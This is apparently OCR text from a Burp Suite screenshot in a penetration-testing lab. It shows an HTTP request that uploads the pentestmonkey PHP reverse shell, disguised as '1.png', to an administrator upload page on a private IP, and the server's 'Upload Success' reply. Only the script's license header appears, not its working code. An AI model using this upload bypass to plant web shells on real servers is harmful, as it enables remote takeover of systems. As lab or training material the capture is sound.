 请求
美化 Raw Hex \n
1 POST
/administrator/FF4085AD157354DC8EA67A848E7C2270B4A19282713CF3A7ECF8E0FFBB159ED1.
php HTTP/1.1
2 Host: 192.168.56.125
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.56.125/administrator/FF4085AD157354DC8EA67A848E7C2270B4A19282713C
F3A7ECF8E0FFBB159ED1.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------13164183416192
12 Content-Length: 6217
13
14 -----------------------------13164183416192
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full
responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you,
then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 03:15:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 377
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11
12 Upload Success
13 <center>
<h1>
Upload what you want
</h1>
</center>
14 <form action="
FF4085AD157354DC8EA67A848E7C2270B4A19282713CF3A7ECF8E0FFBB159ED1.php" method
="post" enctype="multipart/form-data">
15 <center>
16 <label for="file">
Filename:
</label>
17 <input type="file" name="file" id="file">
<br>
18 <input type="submit" name="submit" value="Submit">
19 </center>
20 </form>
21
22
Search 0高亮